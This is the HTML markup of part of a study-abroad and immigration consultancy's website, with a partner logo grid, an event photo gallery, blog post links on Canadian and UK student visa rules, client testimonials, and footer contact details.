						<div class="elementor-element elementor-element-63c4539 xpro-logo-grid--col-2 elementor-widget__width-inherit xpro-logo-grid--box xpro-logo-grid--col--tablet2 xpro-logo-grid--col--mobile2 elementor-widget elementor-widget-xpro-logo-grid" data-id="63c4539" data-element_type="widget" data-widget_type="xpro-logo-grid.default">
				<div class="elementor-widget-container">
					<div class="xpro-logo-grid-wrapper">
		<a class="xpro-logo-grid-item xpro-logo-grid-link" href="https://www.entheosweb.com/" target="_blank" rel="nofollow">
	<figure class="xpro-logo-grid-figure">
		<img loading="lazy" decoding="async" width="150" height="150" src="https://navigatorsoverseas.com/storage/2024/09/pier.jpg" class="xpro-logo-grid-img elementor-animation-" alt="" srcset="https://navigatorsoverseas.com/storage/2024/09/pier.jpg 150w, https://navigatorsoverseas.com/storage/2024/09/pier-48x48.jpg 48w, https://navigatorsoverseas.com/storage/2024/09/pier-44x44.jpg 44w, https://navigatorsoverseas.com/storage/2024/09/pier-81x81.jpg 81w" sizes="(max-width: 150px) 100vw, 150px" />	</figure>
</a>
	<a class="xpro-logo-grid-item xpro-logo-grid-link" href="https://www.britishcouncil.in/" target="_blank" rel="nofollow">
	<figure class="xpro-logo-grid-figure">
		<img loading="lazy" decoding="async" width="150" height="150" src="https://navigatorsoverseas.com/storage/2024/09/British-Council.jpg" class="xpro-logo-grid-img elementor-animation-" alt="" srcset="https://navigatorsoverseas.com/storage/2024/09/British-Council.jpg 150w, https://navigatorsoverseas.com/storage/2024/09/British-Council-48x48.jpg 48w, https://navigatorsoverseas.com/storage/2024/09/British-Council-44x44.jpg 44w, https://navigatorsoverseas.com/storage/2024/09/British-Council-81x81.jpg 81w" sizes="(max-width: 150px) 100vw, 150px" />	</figure>
</a>

</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f61861d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f61861d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d23eb2c" data-id="d23eb2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2ad5f2 elementor-widget elementor-widget-heading" data-id="b2ad5f2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"> Partner Institution</span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-901f9e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="901f9e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2d50194" data-id="2d50194" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac17a79 elementor-widget elementor-widget-image" data-id="ac17a79" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://fom-international.com/">
							<img decoding="async" src="https://navigatorsoverseas.com/storage/2025/07/International-768x154-1.png" title="International-768&#215;154" alt="International-768x154" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4b1c35c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b1c35c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0e810e5" data-id="0e810e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54927cd elementor-widget elementor-widget-heading" data-id="54927cd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Information Session with Australian High Commission Officers and Universities in Aaeri  meeting</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b752cf3 elementor-widget elementor-widget-image-gallery" data-id="b752cf3" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-14 gallery-columns-4 gallery-size-imigrat_418x356'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="b752cf3" data-elementor-lightbox-title="WhatsApp Image 2025-09-02 at 12.49.07 PM (1)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D" href='https://navigatorsoverseas.com/storage/2025/09/WhatsApp-Image-2025-09-02-at-12.49.07-PM-1.jpeg'><img loading="lazy" decoding="async" width="418" height="356" src="https://navigatorsoverseas.com/storage/2025/09/WhatsApp-Image-2025-09-02-at-12.49.07-PM-1-418x356.jpeg" class="attachment-imigrat_418x356 size-imigrat_418x356" alt="" srcset="https://navigatorsoverseas.com/storage/2025/09/WhatsApp-Image-2025-09-02-at-12.49.07-PM-1-418x356.jpeg 418w, https://navigatorsoverseas.com/storage/2025/09/WhatsApp-Image-2025-09-02-at-12.49.07-PM-1-105x90.jpeg 105w" sizes="(max-width: 418px) 100vw, 418px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="b752cf3" data-elementor-lightbox-title="WhatsApp Image 2025-09-02 at 12.49.07 PM" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D" href='https://navigatorsoverseas.com/storage/2025/09/WhatsApp-Image-2025-09-02-at-12.49.07-PM.jpeg'><img loading="lazy" decoding="async" width="418" height="356" src="https://navigatorsoverseas.com/storage/2025/09/WhatsApp-Image-2025-09-02-at-12.49.07-PM-418x356.jpeg" class="attachment-imigrat_418x356 size-imigrat_418x356" alt="" srcset="https://navigatorsoverseas.com/storage/2025/09/WhatsApp-Image-2025-09-02-at-12.49.07-PM-418x356.jpeg 418w, https://navigatorsoverseas.com/storage/2025/09/WhatsApp-Image-2025-09-02-at-12.49.07-PM-105x90.jpeg 105w" sizes="(max-width: 418px) 100vw, 418px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="b752cf3" data-elementor-lightbox-title="WhatsApp Image 2025-09-02 at 12.49.08 PM (1)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D" href='https://navigatorsoverseas.com/storage/2025/09/WhatsApp-Image-2025-09-02-at-12.49.08-PM-1.jpeg'><img loading="lazy" decoding="async" width="418" height="356" src="https://navigatorsoverseas.com/storage/2025/09/WhatsApp-Image-2025-09-02-at-12.49.08-PM-1-418x356.jpeg" class="attachment-imigrat_418x356 size-imigrat_418x356" alt="" srcset="https://navigatorsoverseas.com/storage/2025/09/WhatsApp-Image-2025-09-02-at-12.49.08-PM-1-418x356.jpeg 418w, https://navigatorsoverseas.com/storage/2025/09/WhatsApp-Image-2025-09-02-at-12.49.08-PM-1-105x90.jpeg 105w" sizes="(max-width: 418px) 100vw, 418px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="b752cf3" data-elementor-lightbox-title="WhatsApp Image 2025-09-02 at 12.49.08 PM" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D" href='https://navigatorsoverseas.com/storage/2025/09/WhatsApp-Image-2025-09-02-at-12.49.08-PM.jpeg'><img loading="lazy" decoding="async" width="418" height="356" src="https://navigatorsoverseas.com/storage/2025/09/WhatsApp-Image-2025-09-02-at-12.49.08-PM-418x356.jpeg" class="attachment-imigrat_418x356 size-imigrat_418x356" alt="" srcset="https://navigatorsoverseas.com/storage/2025/09/WhatsApp-Image-2025-09-02-at-12.49.08-PM-418x356.jpeg 418w, https://navigatorsoverseas.com/storage/2025/09/WhatsApp-Image-2025-09-02-at-12.49.08-PM-105x90.jpeg 105w" sizes="(max-width: 418px) 100vw, 418px" /></a>
			</div></figure>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4e642ea elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4e642ea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-799be53" data-id="799be53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-69d94d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69d94d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b7d7d71" data-id="b7d7d71" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-efdff4f elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-imigrat_hero_title" data-id="efdff4f" data-element_type="widget" data-widget_type="imigrat_hero_title.default">
				<div class="elementor-widget-container">
					
        
        <div class="imi-section-title-2 headline-2 te-align wow fadeInUp" data-wow-delay="200ms" data-wow-duration="1500ms">
                        <div class="imi-subtitle text-uppercase">
                <div class="sec-title__tagline sub-title text-uppercase position-relative">WHAT WE DO</div>            </div>
                        <h2 class="sec-title__title imigrat-size-default">Latest News and Post</h2>        </div>
        
        				</div>
				</div>
				<div class="elementor-element elementor-element-f2693c0 elementor-widget elementor-widget-imigrat_blog_grid" data-id="f2693c0" data-element_type="widget" data-settings="{&quot;btn_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;btn_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;btn_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="imigrat_blog_grid.default">
				<div class="elementor-widget-container">
					

        <section id="imi-blog-2" class="imi-blog-section-2 p-0 m-0">
        <div class="imi-blog-content-2">
            <div class="row justify-content-center">
                                <div class="col-lg-4 col-md-6 wow fadeInUp" data-wow-delay="500ms" data-wow-duration="1000ms">
                    <div class="imi-blog-item-2">
                        <div class="imi-blog-img-date position-relative">
                            <div class="imi-blog-img">
                                <img loading="lazy" decoding="async" width="530" height="420" src="https://navigatorsoverseas.com/storage/2024/09/WhatsApp-Image-2024-09-23-at-5.19.38-PM-530x420.jpeg" class="attachment-imigrat_530x420 size-imigrat_530x420 wp-post-image" alt="Canada latest updates on PGWP eligibility" />                            </div>
                                                        <div class="imi-blog-date text-center position-absolute">
                                21                                <span>Sep,2024</span>
                            </div>
                                                    </div>
                        <div class="imi-blog-text-meta">
                            <div class="imi-blog-meta">
                                <a href="https://navigatorsoverseas.com/writer/navigator/">
								<i class="far fa-user"></i> navigator</a>
                                <a href="https://navigatorsoverseas.com/canada-announces-changes-to-pgwp-eligibility/#comments"><i class="far fa-comments"></i> 0 Comments</a>
                            </div>
                            <div class="imi-blog-text headline-2">
                                <h3><a href="https://navigatorsoverseas.com/canada-announces-changes-to-pgwp-eligibility/">Canada Announces Changes to PGWP Eligibility</a></h3>
                                <a class="read_more text-uppercase" href="https://navigatorsoverseas.com/canada-announces-changes-to-pgwp-eligibility/">
																			Read More																		<i class="fal fa-long-arrow-right"></i>
								</a>
                            </div>
                        </div>
                    </div>
                </div>
                                 <div class="col-lg-4 col-md-6 wow fadeInUp" data-wow-delay="500ms" data-wow-duration="1000ms">
                    <div class="imi-blog-item-2">
                        <div class="imi-blog-img-date position-relative">
                            <div class="imi-blog-img">
                                <img loading="lazy" decoding="async" width="530" height="420" src="https://navigatorsoverseas.com/storage/2024/09/WhatsApp-Image-2024-09-16-at-1.01.44-PM-530x420.jpeg" class="attachment-imigrat_530x420 size-imigrat_530x420 wp-post-image" alt="UK INCREASES INTERNATIONAL STUDENT MAINTENANCE REQUIREMENTS" />                            </div>
                                                        <div class="imi-blog-date text-center position-absolute">
                                16                                <span>Sep,2024</span>
                            </div>
                                                    </div>
                        <div class="imi-blog-text-meta">
                            <div class="imi-blog-meta">
                                <a href="https://navigatorsoverseas.com/writer/navigator/">
								<i class="far fa-user"></i> navigator</a>
                                <a href="https://navigatorsoverseas.com/the-uk-increases-international-student-maintenance-requirements/#comments"><i class="far fa-comments"></i> 0 Comments</a>
                            </div>
                            <div class="imi-blog-text headline-2">
                                <h3><a href="https://navigatorsoverseas.com/the-uk-increases-international-student-maintenance-requirements/">THE UK INCREASES INTERNATIONAL STUDENT MAINTENANCE REQUIREMENTS</a></h3>
                                <a class="read_more text-uppercase" href="https://navigatorsoverseas.com/the-uk-increases-international-student-maintenance-requirements/">
																			Read More																		<i class="fal fa-long-arrow-right"></i>
								</a>
                            </div>
                        </div>
                    </div>
                </div>
                                 <div class="col-lg-4 col-md-6 wow fadeInUp" data-wow-delay="500ms" data-wow-duration="1000ms">
                    <div class="imi-blog-item-2">
                        <div class="imi-blog-img-date position-relative">
                            <div class="imi-blog-img">
                                <img loading="lazy" decoding="async" width="530" height="420" src="https://navigatorsoverseas.com/storage/2024/09/canada-super-visa-featured-image-530x420.jpg" class="attachment-imigrat_530x420 size-imigrat_530x420 wp-post-image" alt="canada super visa" />                            </div>
                                                        <div class="imi-blog-date text-center position-absolute">
                                07                                <span>Sep,2024</span>
                            </div>
                                                    </div>
                        <div class="imi-blog-text-meta">
                            <div class="imi-blog-meta">
                                <a href="https://navigatorsoverseas.com/writer/navigator/">
								<i class="far fa-user"></i> navigator</a>
                                <a href="https://navigatorsoverseas.com/the-canada-super-visa/#comments"><i class="far fa-comments"></i> 0 Comments</a>
                            </div>
                            <div class="imi-blog-text headline-2">
                                <h3><a href="https://navigatorsoverseas.com/the-canada-super-visa/">THE CANADA SUPER VISA</a></h3>
                                <a class="read_more text-uppercase" href="https://navigatorsoverseas.com/the-canada-super-visa/">
																			Read More																		<i class="fal fa-long-arrow-right"></i>
								</a>
                            </div>
                        </div>
                    </div>
                </div>
                             </div>
        </div>
	</section>

          				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ef7e791 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ef7e791" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a82a24" data-id="1a82a24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e0ce621 cus_testi_review elementor-invisible elementor-widget elementor-widget-imigrat_testimonials" data-id="e0ce621" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInLeft&quot;}" data-widget_type="imigrat_testimonials.default">
				<div class="elementor-widget-container">
					
        
	<section id="imi-testimonial-2" class="imi-testimonial-section-2 position-relative">
		<span class="imi-visa-category-shape2 position-absolute"><img decoding="async" src="" alt="Awesome Image"></span>
		<div class="container">
			<div class="imi-testimonial-content-2">
				<div class="row align-items-center">
					<div class="col-lg-6 wow fadeInLeft" data-wow-delay="300ms" data-wow-duration="1000ms">
						<div class="imi-testimonial-img-2 position-relative">
							<img decoding="async" src="https://navigatorsoverseas.com/storage/2023/11/Our-Client-Visa-Success-Reviews.webp" alt="Awesome Image">
							<div class="imi-testimonial-shape1 position-absolute">
								<img decoding="async" src="" alt="Awesome Image">
							</div>
						</div>
					</div>
					<div class="col-lg-6 wow fadeInRight" data-wow-delay="400ms" data-wow-duration="1000ms">
						<div class="imi-testimonial-slider-content-2 position-relative">
							<div class="imi-section-title-2 headline-2 pera-content">
                            									<div class="imi-subtitle text-uppercase">
									TESTIMONIALS								</div>
                                								<h2>Our Client Reviews  </h2>							</div>
							<div class="imi-testimonial-slider-area-2">
								<div class="imi-testimonial-slider-2 swiper">
									<div class="swiper-wrapper">
																				<div class="swiper-slide">
											<div class="imi-testimonial-slider-item-2">
												<div class="qoute-icon">
													<img decoding="async" src="https://navigatorsoverseas.com/core/views/c348b17274/assets/images/icon/qt1.png" alt="Awesome Image">
												</div>
												<div class="testimonial-text">
													My name is Manpreet Kaur D/o Gurdeep Singh Gulati, I hail from Rampur, Uttar Pradesh. I completed my secondary education at Rampur and then pursued a Bachelor in Commerce from Delhi University. Firstly I met Veena Ma’am, she cooperated with me very sincerely. She was the one with whom I was in contact through phone calls. I’ve heard about many fake consultants but I was blessed and got the genuine one. I got my VISA in less than a month.												</div>
												<div class="testimonial-author d-flex align-items-center">
													<div class="author-img">
														<img loading="lazy" decoding="async" width="100" height="90" src="https://navigatorsoverseas.com/storage/2023/05/manpreet-kaur.webp" class="attachment-imigrat_105x90 size-imigrat_105x90 wp-post-image" alt="Image of Manpreet Kaur - Navigators Client Page" />													</div>
													<div class="author-text pera-content">
														<p>Manpreet Kaur</p>
														<span>Student</span>
													</div>
												</div>
											</div>
										</div>
                                        										<div class="swiper-slide">
											<div class="imi-testimonial-slider-item-2">
												<div class="qoute-icon">
													<img decoding="async" src="https://navigatorsoverseas.com/core/views/c348b17274/assets/images/icon/qt1.png" alt="Awesome Image">
												</div>
												<div class="testimonial-text">
													I am Pal Singh from Patiala have done I graduated from Khalsa College Patiala After that I decided to get my higher studies from a well-reputed overseas solution I get a reference from one of my close friends about navigators overseas in Chandigarh. I was overwhelmed by their immigration service. My overall experience was fabulous with navigators overseas, I got my visa very easily. I will recommend their service to every friend.												</div>
												<div class="testimonial-author d-flex align-items-center">
													<div class="author-img">
														<img loading="lazy" decoding="async" width="100" height="90" src="https://navigatorsoverseas.com/storage/2023/05/pal-singh.webp" class="attachment-imigrat_105x90 size-imigrat_105x90 wp-post-image" alt="Image of Pal Singh - Navigators Client Page" />													</div>
													<div class="author-text pera-content">
														<p>Pal Singh</p>
														<span>Student</span>
													</div>
												</div>
											</div>
										</div>
                                        										<div class="swiper-slide">
											<div class="imi-testimonial-slider-item-2">
												<div class="qoute-icon">
													<img decoding="async" src="https://navigatorsoverseas.com/core/views/c348b17274/assets/images/icon/qt1.png" alt="Awesome Image">
												</div>
												<div class="testimonial-text">
													Myself Savnoor Kaur from Karnal after completing my 12th class. I gave my exam of IELTS in which I got 6.5 overall bands after getting a good score in IELTS someone in our relatives recommend that Navigators Pvt ltd from Chandigarh is good for file processing. Then we came here and met the manager we find their file processing procedure quite interesting and also we get assurity from their side of visa confirmation. After that meeting, we gave our file to them and after 13 days I got the visa.												</div>
												<div class="testimonial-author d-flex align-items-center">
													<div class="author-img">
														<img loading="lazy" decoding="async" width="100" height="90" src="https://navigatorsoverseas.com/storage/2023/05/savnoor-kaur.webp" class="attachment-imigrat_105x90 size-imigrat_105x90 wp-post-image" alt="Image of Savnoor Kaur - Navigators Client Page" />													</div>
													<div class="author-text pera-content">
														<p>Savnoor Kaur</p>
														<span>Student</span>
													</div>
												</div>
											</div>
										</div>
                                        									</div>
								</div>
								<div class="swiper-paginations_3"></div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	

    					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="4423" class="elementor elementor-4423 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d780fa6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d780fa6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e67d8f2" data-id="e67d8f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38292c1 elementor-widget elementor-widget-imigrat_call_to_action" data-id="38292c1" data-element_type="widget" data-widget_type="imigrat_call_to_action.default">
				<div class="elementor-widget-container">
					
    
    <section id="imi-2-footer-cta" class="imi-2-footer-cta-section position-relative">
		<div class="container">
			<div class="imi-2-footer-cta-content position-relative" data-background="https://navigatorsoverseas.com/storage/2023/05/cta-bg2.jpg">
				<span class="imi-2-cta-img position-absolute wow slideInRight" data-wow-delay="200ms" data-wow-duration="1500ms"><img src="https://navigatorsoverseas.com/storage/2023/08/Veena-mam.webp" alt="Awesome Image"></span>
				<div class="imi-2-cta-text-area-wrap">
					<div class="imi-testimonial-shape1 position-absolute">
						<img src="" alt="Awesome Image">
					</div>
					<div class="imi-testimonial-shape2 position-absolute">
						<img src="" alt="Awesome Image">
					</div>
					<div class="imi-section-title-2 headline-2 pera-content position-relative">
						<h2>Want to Work With us?</h2>
						<p>Meet our people. See our work. Join our team.</p>
					</div>
					<div class="imi-btn-2 text-uppercase">
						<a href="https://navigatorsoverseas.com/contact-us-navigators-overseas/">CONTACT US <i class="fal fa-long-arrow-right"></i></a>
					</div>
				</div>
			</div>
		</div>
	</section>

    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9267ffe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9267ffe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-56b1e85" data-id="56b1e85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ccc31b7 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="ccc31b7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="270" height="56" src="https://navigatorsoverseas.com/storage/2023/08/navigators_logo_new2.png" class="attachment-full size-full wp-image-4425" alt="Navigators Logo Image" />															</div>
				</div>
				<div class="elementor-element elementor-element-5e2ede5 e-grid-align-left elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5e2ede5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a2fb0c5" href="https://www.facebook.com/NavigatorsOverseasSolutions" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-Twitter logo image elementor-repeater-item-182d35c" href="https://twitter.com/Navigatorsos" target="_blank">
						<span class="elementor-screen-only">Twitter Logo Image</span>
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50" width="50px" height="50px"><path d="M 11 4 C 7.134 4 4 7.134 4 11 L 4 39 C 4 42.866 7.134 46 11 46 L 39 46 C 42.866 46 46 42.866 46 39 L 46 11 C 46 7.134 42.866 4 39 4 L 11 4 z M 13.085938 13 L 21.023438 13 L 26.660156 21.009766 L 33.5 13 L 36 13 L 27.789062 22.613281 L 37.914062 37 L 29.978516 37 L 23.4375 27.707031 L 15.5 37 L 13 37 L 22.308594 26.103516 L 13.085938 13 z M 16.914062 15 L 31.021484 35 L 34.085938 35 L 19.978516 15 L 16.914062 15 z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-6f4d54f" href="https://in.linkedin.com/company/navigatorsoverseas" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-42d0cce" href="https://www.youtube.com/NavigatorsOverseas" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-56a7080 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="56a7080" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:navigators@ymail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mail-bulk"></i>						</span>
										<span class="elementor-icon-list-text"> navigators@ymail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+91%2098090%2090908">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91 98090 90908</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+91%2092162%2034209">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91 92162 34209</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3c2a790" data-id="3c2a790" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c95edb9 elementor-widget elementor-widget-heading" data-id="c95edb9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Chandigarh Office</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-1fb9368 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1fb9368" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b2bc779 elementor-widget elementor-widget-text-editor" data-id="b2bc779" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>SCO 99, Sector 44-C, Chandigarh, India-160047</p>								</div>
				</div>
				<div class="elementor-element elementor-element-5fe2f10 elementor-widget elementor-widget-text-editor" data-id="5fe2f10" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Open Hours:<br />Mon-Sat: 9:30 am-6:30 pm<br />Sunday:   Closed</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6943f6c" data-id="6943f6c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2887acc elementor-widget elementor-widget-heading" data-id="2887acc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Australia Office</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-1a034cb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1a034cb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b3de0b0 elementor-widget elementor-widget-text-editor" data-id="b3de0b0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Unit 3/162, Hilton St. Glenroy, VIC Australia – 3046</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d404e23" data-id="d404e23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-89cae64 elementor-widget elementor-widget-heading" data-id="89cae64" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Quick Links</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-0c3f84a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0c3f84a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e7cfad elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e7cfad" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://navigatorsoverseas.com/about-us-navigators-overseas-chandigarh/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://navigatorsoverseas.com/best-study-abroad-consultants-in-chandigarh/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Study Abroad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://navigatorsoverseas.com/best-immigration-consultants-in-chandigarh/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Immigration</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
